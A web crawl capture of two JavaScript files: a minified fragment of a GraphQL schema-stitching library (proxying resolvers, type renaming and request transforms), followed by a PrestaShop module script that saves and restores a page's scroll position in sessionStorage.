e.locations.forEach((function(e){e.value in r.DirectiveLocation&&n.push(e.value)})),new r.GraphQLDirective({name:e.name.value,description:e.description?e.description.value:null,args:u(e.arguments),locations:n})}(e);default:return null}}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(127),i=t(129),a=t(199),o=t(376);n.default=function(e,n){var t=i.visitSchema(e,{},!0),u=o.generateSimpleMapping(e),c=o.generateProxyingResolvers(e,n,u);return t=r.addResolveFunctionsToSchema({schema:t,resolvers:c,resolverValidationOptions:{allowResolversNotInSchema:!0}}),(t=a.applySchemaTransforms(t,n)).transforms=n,t}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(203);function i(e,n){var t={},r=e.getFields();return Object.keys(r).forEach((function(e){t[e]={name:e,operation:n}})),t}n.generateProxyingResolvers=function(e,n,t){var i={};return Object.keys(t).forEach((function(a){i[a]={};var o=t[a];Object.keys(o).forEach((function(t){var u,c=o[t],s="subscription"===c.operation?"subscribe":"resolve";i[a][t]=((u={})[s]=function(e,n,t,i){return function(a,o,u,c){return r.default({schema:e,operation:n,fieldName:t,args:{},context:u,info:c,transforms:i})}}(e,c.operation,c.name,n),u)}))})),i},n.generateSimpleMapping=function(e){var n=e.getQueryType(),t=e.getMutationType(),r=e.getSubscriptionType(),a={};return n&&(a[n.name]=i(n,"query")),t&&(a[t.name]=i(t,"mutation")),r&&(a[r.name]=i(r,"subscription")),a},n.generateMappingFromObjectType=i},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};Object.defineProperty(n,"__esModule",{value:!0});var i=t(6),a=t(286),o=t(129),u=function(){function e(e,n){this.renamer=e,this.reverseMap={};var t=n||{},r=t.renameBuiltins,i=void 0!==r&&r,a=t.renameScalars,o=void 0===a||a;this.renameBuiltins=i,this.renameScalars=o}return e.prototype.transformSchema=function(e){var n,t=this;return o.visitSchema(e,((n={})[o.VisitSchemaKind.TYPE]=function(e){if((!a.default(e)||t.renameBuiltins)&&(!(e instanceof i.GraphQLScalarType)||t.renameScalars)){var n=t.renamer(e.name);if(n&&n!==e.name){t.reverseMap[n]=e.name;var r=Object.assign(Object.create(e),e);return r.name=n,r}}},n[o.VisitSchemaKind.ROOT_OBJECT]=function(e){},n))},e.prototype.transformRequest=function(e){var n,t=this;return{document:i.visit(e.document,((n={})[i.Kind.NAMED_TYPE]=function(e){var n=e.name.value;if(n in t.reverseMap)return r(r({},e),{name:{kind:i.Kind.NAME,value:t.reverseMap[n]}})},n)),variables:e.variables}},e.prototype.transformResult=function(e){if(e.data){var n=this.renameTypes(e.data,"data");if(n!==e.data)return r(r({},e),{data:n})}return e},e.prototype.renameTypes=function(e,n){var t=this;if("__typename"===n)return this.renamer(e);if(e&&"object"==typeof e){var r=Array.isArray(e)?[]:Object.create(Object.getPrototypeOf(e)),i=!1;if(Object.keys(e).forEach((function(n){var a=e[n],o=t.renameTypes(a,n);r[n]=o,o!==a&&(i=!0)})),i)return r}return e},e}();n.default=u},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(129),i=function(){function e(e){this.filter=e}return e.prototype.transformSchema=function(e){var n,t=this;return r.visitSchema(e,((n={})[r.VisitSchemaKind.TYPE]=function(e){return t.filter(e)?void 0:null},n))},e}();n.default=i},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(130),i=t(204),a=function(){function e(e){var n=r.createResolveType((function(e,n){return n}));this.transformer=new i.default((function(t,i,a){return{name:e(t,i,a),field:r.fieldToFieldConfig(a,n,!0)}}))}return e.prototype.transformSchema=function(e){return this.transformer.transformSchema(e)},e}();n.default=a},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(204),i=function(){function e(e){this.transformer=new r.default((function(n,t,r){return e(n,t,r)?void 0:null}))}return e.prototype.transformSchema=function(e){return this.transformer.transformSchema(e)},e}();n.default=i},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};Object.defineProperty(n,"__esModule",{value:!0});var i=t(6),a=function(){function e(e){var n=e.from,t=e.to;this.from=n,this.to=t}return e.prototype.transformRequest=function(e){var n,t,a,o=JSON.stringify(this.from),u=JSON.stringify(this.to),c=[];i.visit(e.document,((n={})[i.Kind.FIELD]={enter:function(e){if(c.push(e.name.value),o===JSON.stringify(c))return a=e.selectionSet,i.BREAK},leave:function(e){c.pop()}},n)),c=[];var s=i.visit(e.document,((t={})[i.Kind.FIELD]={enter:function(e){if(c.push(e.name.value),u===JSON.stringify(c)&&a)return r(r({},e),{selectionSet:a})},leave:function(e){c.pop()}},t));return r(r({},e),{document:s})},e}();n.default=a},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)},i=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var a=t(6),o=function(){function e(e,n,t){this.path=e,this.wrapper=n,this.extractor=t}return e.prototype.transformRequest=function(e){var n,t=this,i=e.document,o=[],u=JSON.stringify(this.path),c=a.visit(i,((n={})[a.Kind.FIELD]={enter:function(e){if(o.push(e.name.value),u===JSON.stringify(o)){var n=t.wrapper(e.selectionSet),i=n.kind===a.Kind.SELECTION_SET?n:{kind:a.Kind.SELECTION_SET,selections:[n]};return r(r({},e),{selectionSet:i})}},leave:function(e){o.pop()}},n));return r(r({},e),{document:c})},e.prototype.transformResult=function(e){var n=e.data;if(n){for(var t=n,r=i(this.path);r.length>1;){var a=r.shift();t[a]&&(t=t[a])}t[r[0]]=this.extractor(t[r[0]])}return{data:n,errors:e.errors}},e}();n.default=o}]]);

--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/red_scrollpreserve/red_scrollpreserve.js
body_size: -59
content:
(function () {
    let scrollCount = 0;
    const maxScrolls = 5;

    function makeKey() {
        return (
            'red_scrollpreserve:' +
            window.location.pathname +
            window.location.search
        );
    }

    function saveScroll() {
        scrollCount++;
        if (scrollCount >= maxScrolls) {
            window.requestAnimationFrame(() => {
                // console.log(
                //     'Saving: scroll position',
                //     makeKey(),
                //     document.body.scrollTop
                // );
                sessionStorage.setItem(makeKey(), document.body.scrollTop);
            });
        }
    }

    function restoreScroll() {
        window.requestAnimationFrame(() => {
            const y = sessionStorage.getItem(makeKey());
            // console.log('Restoring: scroll position', makeKey(), y);
            if (y !== null) {
                document.body.scrollTop = y;
            } else {
                document.body.scrollTop = 0;
            }
        });
    }

    // Better with scroll event because updateProductList ajax
    // window.addEventListener('beforeunload', saveScroll);
    window.addEventListener('DOMContentLoaded', restoreScroll);
    document.body.addEventListener('touchmove', saveScroll);
    document.body.addEventListener('scroll', saveScroll);

    if (typeof prestashop !== 'undefined') {
        prestashop.on('updateProductList', function (event) {
            // console.log('Restoring: Product list updated', event);
            scrollCount = 0;
            restoreScroll();
        });
    }
})();
